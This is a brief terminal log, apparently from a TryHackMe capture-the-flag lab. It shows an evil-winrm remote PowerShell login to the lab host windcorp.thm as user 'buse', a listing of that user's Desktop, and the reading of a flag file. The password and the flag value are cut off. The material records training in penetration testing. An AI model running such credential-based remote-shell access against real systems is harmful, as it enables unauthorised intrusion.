 ┌──(jamoski㉿pwnmachine)-[~/Desktop/Tryhackme/Ra1.1]
└─$ evil-winrm -i windcorp.thm -u buse -p "
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\buse\Desktop> ls
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\Desktop> cat "Flag 2.txt"
THM{ }